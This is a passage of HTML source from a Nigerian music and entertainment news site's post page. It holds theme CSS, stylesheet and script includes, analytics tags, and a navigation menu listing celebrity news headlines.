		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/17080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-4ru' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/frediperry-xoxo/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/frediperry-xoxo/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" />
</head>
<body class="wp-singular post-template-default single single-post postid-17080 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Frediperry &#8211; Xoxo</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
